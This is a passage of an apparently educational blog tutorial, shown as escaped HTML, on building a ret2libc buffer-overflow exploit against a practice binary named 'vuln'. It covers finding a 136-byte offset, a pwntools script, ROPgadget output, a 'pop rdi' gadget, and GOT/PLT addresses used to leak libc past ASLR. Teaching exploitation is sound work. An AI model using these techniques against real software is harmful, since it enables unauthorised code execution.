+ \u003Ccode>AAAAAAAA\u003C/code>, which is 8 bytes of the character \u003Ccode>A\u003C/code>) ends up in the \u003Ccode>$rsp\u003C/code> register.\u003C/p>\n\u003Cpre data-mrq=\"block\" class=\"mrq\">\n\t\u003Cheader\n\t\tdata-mrq=\"header\"\n\t\tdata-language=\"bash\"\n\t\tclass=\"mrq empty\"\n\t>\n\t\t\u003Cdiv data-mrq=\"toolbar\" class=\"mrq\">\n\t\t\t\u003Cbutton data-mrq-toolbar=\"list\" class=\"mrq\">\u003Cspan data-mrq=\"tooltip\" class=\"mrq\">Toggle\nNumbering\u003C/span>\u003C/button>\n\t\t\t\u003Cbutton data-mrq-toolbar=\"clipboard\" class=\"mrq\">\u003Cspan data-mrq=\"tooltip\" class=\"mrq\">Copy\u003C/span>\u003C/button>\n\t\t\u003C/div>\n\t\u003C/header>\n\n\t\u003Cdiv\n\t\tdata-mrq=\"pre\"\n\t\tdata-language=\"bash\"\n\t\tclass=\"mrq language-bash\"\n\t>\u003Ccode data-line=\"1\">\u003Cspan style=\"color: #79B8FF\">echo\u003C/span>\u003Cspan style=\"color: #E1E4E8\"> \u003C/span>\u003Cspan style=\"color: #9ECBFF\">&quot;aaaaaaaabaaaaaaacaaaaaaadaaaaaaaeaaaaaaafaaaaaaagaaaa\u003C/span>\u003Cspan style=\"color: #79B8FF\">\\\u003C/span>\u003C/code>\n\u003Ccode data-line=\"2\">\u003Cspan style=\"color: #9ECBFF\">aaahaaaaaaaiaaaaaaajaaaaaaakaaaaaaalaaaaaaamaaaaaaanaa\u003C/span>\u003Cspan style=\"color: #79B8FF\">\\\u003C/span>\u003C/code>\n\u003Ccode data-line=\"3\">\u003Cspan style=\"color: #9ECBFF\">aaaaaoaaaaaaapaaaaaaaqaaaaaaa&quot;\u003C/span>\u003Cspan style=\"color: #E1E4E8\"> \u003C/span>\u003Cspan style=\"color: #9ECBFF\">+\u003C/span>\u003Cspan style=\"color: #E1E4E8\"> \u003C/span>\u003Cspan style=\"color: #9ECBFF\">&quot;AAAAAAAA&quot;\u003C/span>\u003Cspan style=\"color: #E1E4E8\"> \u003C/span>\u003Cspan style=\"color: #F97583\">|\u003C/span>\u003Cspan style=\"color: #E1E4E8\"> \u003C/span>\u003Cspan style=\"color: #B392F0\">./vuln\u003C/span>\u003C/code>\n\u003Ccode data-line=\"4\">\u003C/code>\u003C/div>\n\u003C/pre>\n\u003Cp>So now we know we have the offset of 136 bytes.\u003C/p>\n\u003Cp>Let’s update our script to include this new offset:\u003C/p>\n\u003Cpre data-mrq=\"block\" class=\"mrq\">\n\t\u003Cheader\n\t\tdata-mrq=\"header\"\n\t\tdata-language=\"python\"\n\t\tclass=\"mrq empty\"\n\t>\n\t\t\u003Cdiv data-mrq=\"toolbar\" class=\"mrq\">\n\t\t\t\u003Cbutton data-mrq-toolbar=\"list\" class=\"mrq\">\u003Cspan data-mrq=\"tooltip\" class=\"mrq\">Toggle\nNumbering\u003C/span>\u003C/button>\n\t\t\t\u003Cbutton data-mrq-toolbar=\"clipboard\" class=\"mrq\">\u003Cspan data-mrq=\"tooltip\" class=\"mrq\">Copy\u003C/span>\u003C/button>\n\t\t\u003C/div>\n\t\u003C/header>\n\n\t\u003Cdiv\n\t\tdata-mrq=\"pre\"\n\t\tdata-language=\"python\"\n\t\tclass=\"mrq language-python\"\n\t>\u003Ccode data-line=\"1\">\u003Cspan style=\"color: #6A737D\">#!/usr/bin/env python3\u003C/span>\u003C/code>\n\u003Ccode data-line=\"2\">\u003Cspan style=\"color: #F97583\">from\u003C/span>\u003Cspan style=\"color: #E1E4E8\"> pwn \u003C/span>\u003Cspan style=\"color: #F97583\">import\u003C/span>\u003Cspan style=\"color: #E1E4E8\"> process\u003C/span>\u003C/code>\n\u003Ccode data-line=\"3\">\u003Cspan style=\"color: #E1E4E8\">p \u003C/span>\u003Cspan style=\"color: #F97583\">=\u003C/span>\u003Cspan style=\"color: #E1E4E8\"> process(\u003C/span>\u003Cspan style=\"color: #9ECBFF\">&#39;./vuln&#39;\u003C/span>\u003Cspan style=\"color: #E1E4E8\">)\u003C/span>\u003C/code>\n\u003Ccode data-line=\"4\">\u003C/code>\n\u003Ccode data-line=\"5\">\u003Cspan style=\"color: #E1E4E8\">offset \u003C/span>\u003Cspan style=\"color: #F97583\">=\u003C/span>\u003Cspan style=\"color: #E1E4E8\"> \u003C/span>\u003Cspan style=\"color: #79B8FF\">136\u003C/span>\u003C/code>\n\u003Ccode data-line=\"6\">\u003Cspan style=\"color: #E1E4E8\">junk \u003C/span>\u003Cspan style=\"color: #F97583\">=\u003C/span>\u003Cspan style=\"color: #E1E4E8\"> \u003C/span>\u003Cspan style=\"color: #F97583\">b\u003C/span>\u003Cspan style=\"color: #9ECBFF\">&#39;A&#39;\u003C/span>\u003Cspan style=\"color: #E1E4E8\"> \u003C/span>\u003Cspan style=\"color: #F97583\">*\u003C/span>\u003Cspan style=\"color: #E1E4E8\"> offset\u003C/span>\u003C/code>\n\u003Ccode data-line=\"7\">\u003C/code>\n\u003Ccode data-line=\"8\">\u003Cspan style=\"color: #E1E4E8\">payload \u003C/span>\u003Cspan style=\"color: #F97583\">=\u003C/span>\u003Cspan style=\"color: #E1E4E8\"> [\u003C/span>\u003C/code>\n\u003Ccode data-line=\"9\">\u003Cspan style=\"color: #E1E4E8\">\tjunk,\u003C/span>\u003C/code>\n\u003Ccode data-line=\"10\">\u003Cspan style=\"color: #E1E4E8\">]\u003C/span>\u003C/code>\n\u003Ccode data-line=\"11\">\u003Cspan style=\"color: #6A737D\"># ...\u003C/span>\u003C/code>\n\u003Ccode data-line=\"12\">\u003Cspan style=\"color: #E1E4E8\">p.interactive()\u003C/span>\u003C/code>\n\u003Ccode data-line=\"13\">\u003C/code>\u003C/div>\n\u003C/pre>\n\u003Ch3>Calculating libc\u003C/h3>\n\u003Cp>Now that we know the offset and we can shove some address into memory when we run our script, the \u003Ccode>vuln\u003C/code> binary, we need to find a way to execute the \u003Ccode>system()\u003C/code> command. There are a few ways we can take this trip. One way is to find where one of the commands that’s getting executed is run, find it’s address in relation to the program, add an approximation of the address, etc. etc.\u003C/p>\n\u003Cp>A different way, which is a bit more novel and a lot more resiliant is to find where the entire \u003Ccode>libc\u003C/code> library is loaded in memory and add the offset of the system command loaded into memory. But how do we find the memory address of \u003Ccode>libc\u003C/code>? Well… let’s peek into the memory when the binary loads. Let’s head back to our \u003Ccode>gdb\u003C/code> and confirm that \u003Ccode>system()\u003C/code> itself is loaded:\u003C/p>\n\u003Cp>\u003Cimg src=\"https://res.cloudinary.com/auser/image/upload/v1662591655/ari-io/writing/heres-a-libc/system-loaded_bcnizk.png\" alt=\"system loaded\">\u003C/p>\n\u003Cp>Great, so now we’re going to want to find the address of \u003Ccode>libc\u003C/code> along with the beginning of the \u003Ccode>libc\u003C/code> library. To do this, let’s examine the loaded memory using the \u003Ccode>gdb\u003C/code> command \u003Ccode>vm\u003C/code>:\u003C/p>\n\u003Cp>\u003Cimg src=\"https://res.cloudinary.com/auser/image/upload/v1662591659/ari-io/writing/heres-a-libc/vm-examine_qfdyfg.png\" alt=\"vm examination\">\u003C/p>\n\u003Cp>We can see where our program is loaded (\u003Ccode>0x0000000000400000\u003C/code>) and where the \u003Ccode>libc\u003C/code> library is loaded (\u003Ccode>0x00007f8051474000\u003C/code>), but what can we do with these addresses?\u003C/p>\n\u003Cp>Well, one thing we need to take into account is that the loaded addresses might be random based on the functionality of ASLR, which is why we’re going to need to calculate the address of the \u003Ccode>system()\u003C/code> command.\u003C/p>\n\u003Ch3>Welcome ROP (return oriented programming)\u003C/h3>\n\u003Cp>Now we need to take a quick divergence and talk about the technique we’re going to use. One particular method of annoying us or preventing buffer overflows is using Address Space Layout Randomization (ASLR). We have the ability to circumvent ASLR by chaining together our payload with the addresses we want to be loaded into memory to allow us to \u003Cem>arbitrarily\u003C/em> execute some code (in our case, call the \u003Ccode>system()\u003C/code> function).\u003C/p>\n\u003Cp>What we’re looking to do is chain together some exploit payload to return addresses we’ll want to execute on. We can access \u003Ccode>system()\u003C/code> because programs that use \u003Ccode>libc\u003C/code>, like ours load the \u003Cem>entire library\u003C/em> of functions into address space at runtime. Even if the program \u003Cem>never calls\u003C/em> \u003Ccode>system()\u003C/code>, it is loaded in memory. We’ll be able to find these functions loaded in memory in the global offset table (\u003Ccode>got\u003C/code>) and the procedure linkage table (\u003Ccode>plt\u003C/code>). The \u003Ccode>plt\u003C/code> is simply a table which provides addresses for external procedures and functions where the address is unknown when the linking occurs. These two tables are basically methods of resolving addresses for functions during runtime.\u003C/p>\n\u003Cp>As the function addresses are \u003Cem>not\u003C/em> known at runtime, the program creates a \u003Cem>stub\u003C/em> function that calls out to the library which then turns to the library function, finds it’s address, and then executes it. A tad complex sounding, but let’s try to demystify the function visually.\u003C/p>\n\u003Cp>\u003Cimg src=\"https://res.cloudinary.com/auser/image/upload/v1662591647/ari-io/writing/heres-a-libc/got-plt_o0iftd.png\" alt=\"got plt\">\u003C/p>\n\u003Cp>The GOT points to a \u003Cem>thunk\u003C/em> function, which isn’t really a function at all, but at runtime, the runtime uses the PLT to find the function, which points to the actual \u003Ccode>libc\u003C/code> library function.\u003C/p>\n\u003Cp>\u003Cstrong>Why did we end up here in the first place?\u003C/strong> We’re going to use a ROP gadget, a short sequence of code that ends with a \u003Ccode>ret\u003C/code> statement. The PLT gives us the address to the actual library function. Looking at the table from above, we can grab the library address and depend upon it being within the PLT. This is where the \u003Ccode>.got.plt\u003C/code> comes into play. All of the functions pointing to the \u003Ccode>libc\u003C/code> functions are contained in the \u003Ccode>got\u003C/code> table, but they are found through the \u003Ccode>plt\u003C/code> table.\u003C/p>\n\u003Cp>\u003Cimg src=\"https://res.cloudinary.com/auser/image/upload/v1662591650/ari-io/writing/heres-a-libc/got-plt-functions_ppd0en.png\" alt=\"got plt functions\">\u003C/p>\n\u003Cp>The \u003Ccode>plt\u003C/code> points to functions that point to \u003Ccode>got\u003C/code> libc library functions.\u003C/p>\n\u003Cp>\u003Cstrong>If this is still confusing, comment below\u003C/strong>.\u003C/p>\n\u003Cp>Now that we’re semi-familiar with ROP, let’s roll up our sleeves and put it into work. How do we find such gadgets? I’m glad you asked! We can use a utility function called \u003Ccode>ROPGadget\u003C/code>.\u003C/p>\n\u003Cp>Let’s find a gadget that returns with a \u003Ccode>ret\u003C/code> statement using \u003Ccode>ROPgadget\u003C/code>:\u003C/p>\n\u003Cpre data-mrq=\"block\" class=\"mrq\">\n\t\u003Cheader\n\t\tdata-mrq=\"header\"\n\t\tdata-language=\"bash\"\n\t\tclass=\"mrq empty\"\n\t>\n\t\t\u003Cdiv data-mrq=\"toolbar\" class=\"mrq\">\n\t\t\t\u003Cbutton data-mrq-toolbar=\"list\" class=\"mrq\">\u003Cspan data-mrq=\"tooltip\" class=\"mrq\">Toggle\nNumbering\u003C/span>\u003C/button>\n\t\t\t\u003Cbutton data-mrq-toolbar=\"clipboard\" class=\"mrq\">\u003Cspan data-mrq=\"tooltip\" class=\"mrq\">Copy\u003C/span>\u003C/button>\n\t\t\u003C/div>\n\t\u003C/header>\n\n\t\u003Cdiv\n\t\tdata-mrq=\"pre\"\n\t\tdata-language=\"bash\"\n\t\tclass=\"mrq language-bash\"\n\t>\u003Ccode data-line=\"1\">\u003Cspan style=\"color: #B392F0\">$\u003C/span>\u003Cspan style=\"color: #E1E4E8\"> \u003C/span>\u003Cspan style=\"color: #9ECBFF\">ROPgadget\u003C/span>\u003Cspan style=\"color: #E1E4E8\"> \u003C/span>\u003Cspan style=\"color: #79B8FF\">--binary\u003C/span>\u003Cspan style=\"color: #E1E4E8\"> \u003C/span>\u003Cspan style=\"color: #9ECBFF\">./vuln\u003C/span>\u003C/code>\n\u003Ccode data-line=\"2\">\u003Cspan style=\"color: #B392F0\">Gadgets\u003C/span>\u003Cspan style=\"color: #E1E4E8\"> \u003C/span>\u003Cspan style=\"color: #9ECBFF\">information\u003C/span>\u003C/code>\n\u003Ccode data-line=\"3\">\u003Cspan style=\"color: #E1E4E8\">============================================================\u003C/span>\u003C/code>\n\u003Ccode data-line=\"4\">\u003Cspan style=\"color: #B392F0\">0x00000000004005ee\u003C/span>\u003Cspan style=\"color: #E1E4E8\"> \u003C/span>\u003Cspan style=\"color: #9ECBFF\">:\u003C/span>\u003Cspan style=\"color: #E1E4E8\"> \u003C/span>\u003Cspan style=\"color: #9ECBFF\">adc\u003C/span>\u003Cspan style=\"color: #E1E4E8\"> \u003C/span>\u003Cspan style=\"color: #9ECBFF\">byte\u003C/span>\u003Cspan style=\"color: #E1E4E8\"> \u003C/span>\u003Cspan style=\"color: #9ECBFF\">ptr\u003C/span>\u003Cspan style=\"color: #E1E4E8\"> [rax], ah ; \u003C/span>\u003Cspan style=\"color: #B392F0\">jmp\u003C/span>\u003Cspan style=\"color: #E1E4E8\"> \u003C/span>\u003Cspan style=\"color: #9ECBFF\">rax\u003C/span>\u003C/code>\n\u003Ccode data-line=\"5\">\u003Cspan style=\"color: #B392F0\">0x00000000004005b9\u003C/span>\u003Cspan style=\"color: #E1E4E8\"> \u003C/span>\u003Cspan style=\"color: #9ECBFF\">:\u003C/span>\u003Cspan style=\"color: #E1E4E8\"> \u003C/span>\u003Cspan style=\"color: #9ECBFF\">add\u003C/span>\u003Cspan style=\"color: #E1E4E8\"> \u003C/span>\u003Cspan style=\"color: #9ECBFF\">ah,\u003C/span>\u003Cspan style=\"color: #E1E4E8\"> \u003C/span>\u003Cspan style=\"color: #9ECBFF\">dh\u003C/span>\u003Cspan style=\"color: #E1E4E8\"> ; \u003C/span>\u003Cspan style=\"color: #B392F0\">nop\u003C/span>\u003Cspan style=\"color: #E1E4E8\"> \u003C/span>\u003Cspan style=\"color: #9ECBFF\">dword\u003C/span>\u003Cspan style=\"color: #E1E4E8\"> \u003C/span>\u003Cspan style=\"color: #9ECBFF\">ptr\u003C/span>\u003Cspan style=\"color: #E1E4E8\"> [rax \u003C/span>\u003Cspan style=\"color: #9ECBFF\">+\u003C/span>\u003Cspan style=\"color: #E1E4E8\"> \u003C/span>\u003Cspan style=\"color: #9ECBFF\">rax]\u003C/span>\u003Cspan style=\"color: #E1E4E8\"> ; \u003C/span>\u003Cspan style=\"color: #B392F0\">ret\u003C/span>\u003C/code>\n\u003Ccode data-line=\"6\">\u003Cspan style=\"color: #B392F0\">0x0000000000400587\u003C/span>\u003Cspan style=\"color: #E1E4E8\"> \u003C/span>\u003Cspan style=\"color: #9ECBFF\">:\u003C/span>\u003Cspan style=\"color: #E1E4E8\"> \u003C/span>\u003Cspan style=\"color: #9ECBFF\">add\u003C/span>\u003Cspan style=\"color: #E1E4E8\"> \u003C/span>\u003Cspan style=\"color: #9ECBFF\">al,\u003C/span>\u003Cspan style=\"color: #E1E4E8\"> \u003C/span>\u003Cspan style=\"color: #79B8FF\">0\u003C/span>\u003Cspan style=\"color: #E1E4E8\"> ; \u003C/span>\u003Cspan style=\"color: #B392F0\">add\u003C/span>\u003Cspan style=\"color: #E1E4E8\"> \u003C/span>\u003Cspan style=\"color: #9ECBFF\">byte\u003C/span>\u003Cspan style=\"color: #E1E4E8\"> \u003C/span>\u003Cspan style=\"color: #9ECBFF\">ptr\u003C/span>\u003Cspan style=\"color: #E1E4E8\"> [rax], al ; \u003C/span>\u003Cspan style=\"color: #B392F0\">jmp\u003C/span>\u003Cspan style=\"color: #E1E4E8\"> \u003C/span>\u003Cspan style=\"color: #79B8FF\">0x400530\u003C/span>\u003C/code>\n\u003Ccode data-line=\"7\">\u003Cspan style=\"color: #B392F0\">0x00000000004006d1\u003C/span>\u003Cspan style=\"color: #E1E4E8\"> \u003C/span>\u003Cspan style=\"color: #9ECBFF\">:\u003C/span>\u003Cspan style=\"color: #E1E4E8\"> \u003C/span>\u003Cspan style=\"color: #9ECBFF\">add\u003C/span>\u003Cspan style=\"color: #E1E4E8\"> \u003C/span>\u003Cspan style=\"color: #9ECBFF\">al,\u003C/span>\u003Cspan style=\"color: #E1E4E8\"> \u003C/span>\u003Cspan style=\"color: #79B8FF\">0xf\u003C/span>\u003Cspan style=\"color: #E1E4E8\"> ; \u003C/span>\u003Cspan style=\"color: #B392F0\">mov\u003C/span>\u003Cspan style=\"color: #E1E4E8\"> \u003C/span>\u003Cspan style=\"color: #9ECBFF\">dh,\u003C/span>\u003Cspan style=\"color: #E1E4E8\"> \u003C/span>\u003Cspan style=\"color: #79B8FF\">0x45\u003C/span>\u003Cspan style=\"color: #E1E4E8\"> ; \u003C/span>\u003Cspan style=\"color: #B392F0\">cld\u003C/span>\u003Cspan style=\"color: #E1E4E8\"> ; \u003C/span>\u003Cspan style=\"color: #B392F0\">pop\u003C/span>\u003Cspan style=\"color: #E1E4E8\"> \u003C/span>\u003Cspan style=\"color: #9ECBFF\">rbp\u003C/span>\u003Cspan style=\"color: #E1E4E8\"> ; \u003C/span>\u003Cspan style=\"color: #B392F0\">ret\u003C/span>\u003C/code>\n\u003Ccode data-line=\"8\">\u003Cspan style=\"color: #B392F0\">0x0000000000400567\u003C/span>\u003Cspan style=\"color: #E1E4E8\"> \u003C/span>\u003Cspan style=\"color: #9ECBFF\">:\u003C/span>\u003Cspan style=\"color: #E1E4E8\"> \u003C/span>\u003Cspan style=\"color: #9ECBFF\">add\u003C/span>\u003Cspan style=\"color: #E1E4E8\"> \u003C/span>\u003Cspan style=\"color: #9ECBFF\">al,\u003C/span>\u003Cspan style=\"color: #E1E4E8\"> \u003C/span>\u003Cspan style=\"color: #9ECBFF\">byte\u003C/span>\u003Cspan style=\"color: #E1E4E8\"> \u003C/span>\u003Cspan style=\"color: #9ECBFF\">ptr\u003C/span>\u003Cspan style=\"color: #E1E4E8\"> [rax] ; \u003C/span>\u003Cspan style=\"color: #B392F0\">add\u003C/span>\u003Cspan style=\"color: #E1E4E8\"> \u003C/span>\u003Cspan style=\"color: #9ECBFF\">byte\u003C/span>\u003Cspan style=\"color: #E1E4E8\"> \u003C/span>\u003Cspan style=\"color: #9ECBFF\">ptr\u003C/span>\u003Cspan style=\"color: #E1E4E8\"> [rax], al ; \u003C/span>\u003Cspan style=\"color: #B392F0\">jmp\u003C/span>\u003Cspan style=\"color: #E1E4E8\"> \u003C/span>\u003Cspan style=\"color: #79B8FF\">0x400530\u003C/span>\u003C/code>\n\u003Ccode data-line=\"9\">\u003Cspan style=\"color: #B392F0\">0x00000000004005bf\u003C/span>\u003Cspan style=\"color: #E1E4E8\"> \u003C/span>\u003Cspan style=\"color: #9ECBFF\">:\u003C/span>\u003Cspan style=\"color: #E1E4E8\"> \u003C/span>\u003Cspan style=\"color: #9ECBFF\">add\u003C/span>\u003Cspan style=\"color: #E1E4E8\"> \u003C/span>\u003Cspan style=\"color: #9ECBFF\">bl,\u003C/span>\u003Cspan style=\"color: #E1E4E8\"> \u003C/span>\u003Cspan style=\"color: #9ECBFF\">dh\u003C/span>\u003Cspan style=\"color: #E1E4E8\"> ; \u003C/span>\u003Cspan style=\"color: #B392F0\">ret\u003C/span>\u003C/code>\n\u003Ccode data-line=\"10\">\u003Cspan style=\"color: #B392F0\">0x000000000040091d\u003C/span>\u003Cspan style=\"color: #E1E4E8\"> \u003C/span>\u003Cspan style=\"color: #9ECBFF\">:\u003C/span>\u003Cspan style=\"color: #E1E4E8\"> \u003C/span>\u003Cspan style=\"color: #9ECBFF\">add\u003C/span>\u003Cspan style=\"color: #E1E4E8\"> \u003C/span>\u003Cspan style=\"color: #9ECBFF\">byte\u003C/span>\u003Cspan style=\"color: #E1E4E8\"> \u003C/span>\u003Cspan style=\"color: #9ECBFF\">ptr\u003C/span>\u003Cspan style=\"color: #E1E4E8\"> [rax], al ; \u003C/span>\u003Cspan style=\"color: #B392F0\">add\u003C/span>\u003Cspan style=\"color: #E1E4E8\"> \u003C/span>\u003Cspan style=\"color: #9ECBFF\">bl,\u003C/span>\u003Cspan style=\"color: #E1E4E8\"> \u003C/span>\u003Cspan style=\"color: #9ECBFF\">dh\u003C/span>\u003Cspan style=\"color: #E1E4E8\"> ; \u003C/span>\u003Cspan style=\"color: #B392F0\">ret\u003C/span>\u003C/code>\n\u003Ccode data-line=\"11\">\u003Cspan style=\"color: #B392F0\">0x000000000040091b\u003C/span>\u003Cspan style=\"color: #E1E4E8\"> \u003C/span>\u003Cspan style=\"color: #9ECBFF\">:\u003C/span>\u003Cspan style=\"color: #E1E4E8\"> \u003C/span>\u003Cspan style=\"color: #9ECBFF\">add\u003C/span>\u003Cspan style=\"color: #E1E4E8\"> \u003C/span>\u003Cspan style=\"color: #9ECBFF\">byte\u003C/span>\u003Cspan style=\"color: #E1E4E8\"> \u003C/span>\u003Cspan style=\"color: #9ECBFF\">ptr\u003C/span>\u003Cspan style=\"color: #E1E4E8\"> [rax], al ; \u003C/span>\u003Cspan style=\"color: #B392F0\">add\u003C/span>\u003Cspan style=\"color: #E1E4E8\"> \u003C/span>\u003Cspan style=\"color: #9ECBFF\">byte\u003C/span>\u003Cspan style=\"color: #E1E4E8\"> \u003C/span>\u003Cspan style=\"color: #9ECBFF\">ptr\u003C/span>\u003Cspan style=\"color: #E1E4E8\"> [rax], al ; \u003C/span>\u003Cspan style=\"color: #B392F0\">add\u003C/span>\u003Cspan style=\"color: #E1E4E8\"> \u003C/span>\u003Cspan style=\"color: #9ECBFF\">bl,\u003C/span>\u003Cspan style=\"color: #E1E4E8\"> \u003C/span>\u003Cspan style=\"color: #9ECBFF\">dh\u003C/span>\u003Cspan style=\"color: #E1E4E8\"> ; \u003C/span>\u003Cspan style=\"color: #B392F0\">ret\u003C/span>\u003C/code>\n\u003Ccode data-line=\"12\">\u003Cspan style=\"color: #6A737D\"># ...\u003C/span>\u003C/code>\n\u003Ccode data-line=\"13\">\u003Cspan style=\"color: #B392F0\">Unique\u003C/span>\u003Cspan style=\"color: #E1E4E8\"> \u003C/span>\u003Cspan style=\"color: #9ECBFF\">gadgets\u003C/span>\u003Cspan style=\"color: #E1E4E8\"> \u003C/span>\u003Cspan style=\"color: #9ECBFF\">found:\u003C/span>\u003Cspan style=\"color: #E1E4E8\"> \u003C/span>\u003Cspan style=\"color: #79B8FF\">131\u003C/span>\u003C/code>\n\u003Ccode data-line=\"14\">\u003C/code>\u003C/div>\n\u003C/pre>\n\u003Cp>In our particular binary, we have found 131 gadgets. We’re going to need to find a ROPgadget that enables us to call a function with arguments. In order to execute a function with arguments, we’ll need to push a value to the \u003Ccode>$rdi\u003C/code> register (this is a calling convention used in x86 assembly code). First, let’s check to find a ROP gadget that gives us a \u003Ccode>ret\u003C/code>. Looking through the list, we can find the gadget:\u003C/p>\n\u003Cpre data-mrq=\"block\" class=\"mrq\">\n\t\u003Cheader\n\t\tdata-mrq=\"header\"\n\t\tdata-language=\"bash\"\n\t\tclass=\"mrq empty\"\n\t>\n\t\t\u003Cdiv data-mrq=\"toolbar\" class=\"mrq\">\n\t\t\t\u003Cbutton data-mrq-toolbar=\"list\" class=\"mrq\">\u003Cspan data-mrq=\"tooltip\" class=\"mrq\">Toggle\nNumbering\u003C/span>\u003C/button>\n\t\t\t\u003Cbutton data-mrq-toolbar=\"clipboard\" class=\"mrq\">\u003Cspan data-mrq=\"tooltip\" class=\"mrq\">Copy\u003C/span>\u003C/button>\n\t\t\u003C/div>\n\t\u003C/header>\n\n\t\u003Cdiv\n\t\tdata-mrq=\"pre\"\n\t\tdata-language=\"bash\"\n\t\tclass=\"mrq language-bash\"\n\t>\u003Ccode data-line=\"1\">\u003Cspan style=\"color: #B392F0\">0x0000000000400913\u003C/span>\u003Cspan style=\"color: #E1E4E8\"> \u003C/span>\u003Cspan style=\"color: #9ECBFF\">:\u003C/span>\u003Cspan style=\"color: #E1E4E8\"> \u003C/span>\u003Cspan style=\"color: #9ECBFF\">pop\u003C/span>\u003Cspan style=\"color: #E1E4E8\"> \u003C/span>\u003Cspan style=\"color: #9ECBFF\">rdi\u003C/span>\u003Cspan style=\"color: #E1E4E8\"> ; \u003C/span>\u003Cspan style=\"color: #B392F0\">ret\u003C/span>\u003C/code>\n\u003Ccode data-line=\"2\">\u003C/code>\u003C/div>\n\u003C/pre>\n\u003Cp>Let’s start simply and print out the address of the \u003Ccode>puts\u003C/code> function within the \u003Ccode>libc\u003C/code> library.\u003C/p>\n\u003Cp>We’re looking at a gadget that enables us to modify the \u003Ccode>$rdi\u003C/code> register. Let’s save this address. What this pop instruction does is take everything off the stack and shoves it into the \u003Ccode>$rdi\u003C/code> register. Let’s save this in our python script:\u003C/p>\n\u003Cpre data-mrq=\"block\" class=\"mrq\">\n\t\u003Cheader\n\t\tdata-mrq=\"header\"\n\t\tdata-language=\"python\"\n\t\tclass=\"mrq empty\"\n\t>\n\t\t\u003Cdiv data-mrq=\"toolbar\" class=\"mrq\">\n\t\t\t\u003Cbutton data-mrq-toolbar=\"list\" class=\"mrq\">\u003Cspan data-mrq=\"tooltip\" class=\"mrq\">Toggle\nNumbering\u003C/span>\u003C/button>\n\t\t\t\u003Cbutton data-mrq-toolbar=\"clipboard\" class=\"mrq\">\u003Cspan data-mrq=\"tooltip\" class=\"mrq\">Copy\u003C/span>\u003C/button>\n\t\t\u003C/div>\n\t\u003C/header>\n\n\t\u003Cdiv\n\t\tdata-mrq=\"pre\"\n\t\tdata-language=\"python\"\n\t\tclass=\"mrq language-python\"\n\t>\u003Ccode data-line=\"1\">\u003Cspan style=\"color: #E1E4E8\">pop_rdi \u003C/span>\u003Cspan style=\"color: #F97583\">=\u003C/span>\u003Cspan style=\"color: #E1E4E8\"> \u003C/span>\u003Cspan style=\"color: #F97583\">0x\u003C/span>\u003Cspan style=\"color: #79B8FF\">400913\u003C/span>\u003Cspan style=\"color: #E1E4E8\"> \u003C/span>\u003Cspan style=\"color: #6A737D\"># 0x0000000000400913\u003C/span>\u003C/code>\n\u003Ccode data-line=\"2\">\u003C/code>\u003C/div>\n\u003C/pre>\n\u003Cp>What we want to do is find a function that enables us to grab the address, such as \u003Ccode>setbuf\u003C/code> or \u003Ccode>scanf\u003C/code> in the \u003Ccode>got\u003C/code> table, the table that lists the addresses of \u003Ccode>libc\u003C/code> functions. Heading back to \u003Ccode>Ghidra\u003C/code>, let’s find the \u003Ccode>setbuf\u003C/code> within the \u003Ccode>got\u003C/code> table:\u003C/p>\n\u003Cp>\u003Cimg src=\"https://res.cloudinary.com/auser/image/upload/v1662591654/ari-io/writing/heres-a-libc/setbuf-addr_lnpcau.png\" alt=\"setbuf addr\">\u003C/p>\n\u003Cp>Let’s save the \u003Ccode>setbuf\u003C/code> address from the \u003Ccode>got.plt\u003C/code> table in our script:\u003C/p>\n\u003Cpre data-mrq=\"block\" class=\"mrq\">\n\t\u003Cheader\n\t\tdata-mrq=\"header\"\n\t\tdata-language=\"python\"\n\t\tclass=\"mrq empty\"\n\t>\n\t\t\u003Cdiv data-mrq=\"toolbar\" class=\"mrq\">\n\t\t\t\u003Cbutton data-mrq-toolbar=\"list\" class=\"mrq\">\u003Cspan data-mrq=\"tooltip\" class=\"mrq\">Toggle\nNumbering\u003C/span>\u003C/button>\n\t\t\t\u003Cbutton data-mrq-toolbar=\"clipboard\" class=\"mrq\">\u003Cspan data-mrq=\"tooltip\" class=\"mrq\">Copy\u003C/span>\u003C/button>\n\t\t\u003C/div>\n\t\u003C/header>\n\n\t\u003Cdiv\n\t\tdata-mrq=\"pre\"\n\t\tdata-language=\"python\"\n\t\tclass=\"mrq language-python\"\n\t>\u003Ccode data-line=\"1\">\u003Cspan style=\"color: #E1E4E8\">setbuf_in_got_plt \u003C/span>\u003Cspan style=\"color: #F97583\">=\u003C/span>\u003Cspan style=\"color: #E1E4E8\"> \u003C/span>\u003Cspan style=\"color: #F97583\">0x\u003C/span>\u003Cspan style=\"color: #79B8FF\">00601028\u003C/span>\u003C/code>\n\u003Ccode data-line=\"2\">\u003C/code>\u003C/div>\n\u003C/pre>\n\u003Cp>Now let’s grab the address of the puts function in libc (it’s at the beginning of the \u003Ccode>libc\u003C/code> library, which we can find in Ghidra).\u003C/p>\n\u003Cp>\u003Cimg src=\"https://res.cloudinary.com/auser/image/upload/v1662591652/ari-io/writing/heres-a-libc/puts-in-plt_w8retr.png\" alt=\"puts addr\">\u003C/p>\n\u003Cp>Let’s save the \u003Ccode>puts\u003C/code> address in our script too so that we can call it a bit later.\u003C/p>\n\u003Cpre data-mrq=\"block\" class=\"mrq\">\n\t\u003Cheader\n\t\tdata-mrq=\"header\"\n\t\tdata-language=\"python\"\n\t\tclass=\"mrq empty\"\n\t>\n\t\t\u003Cdiv data-mrq=\"toolbar\" class=\"mrq\">\n\t\t\t\u003Cbutton data-mrq-toolbar=\"list\" class=\"mrq\">\u003Cspan data-mrq=\"tooltip\" class=\"mrq\">Toggle\nNumbering\u003C/span>\u003C/button>\n\t\t\t\u003Cbutton data-mrq-toolbar=\"clipboard\" class=\"mrq\">\u003Cspan data-mrq=\"tooltip\" class=\"mrq\">Copy\u003C/span>\u003C/button>\n\t\t\u003C/div>\n\t\u003C/header>\n\n\t\u003Cdiv\n\t\tdata-mrq=\"pre\"\n\t\tdata-language=\"python\"\n\t\tclass=\"mrq language-python\"\n\t>\u003Ccode data-line=\"1\">\u003Cspan style=\"color: #E1E4E8\">puts_in_plt \u003C/span>\u003Cspan style=\"color: #F97583\">=\u003C/span>\u003Cspan style=\"color: #E1E4E8\"> \u003C/span>\u003Cspan style=\"color: #F97583\">0x\u003C/span>\u003Cspan style=\"color: #79B8FF\">00400540\u003C/span>\u003C/code>\n\u003Ccode data-line=\"2\">\u003C/code>\u003C/div>\n\u003C/pre>\n\u003Cp>To show that we’re actually finding the location of the beginning of \u003Ccode>libc\u003C/code> in virtual memory, let’s call back to our main function and print out the address we’ve found in 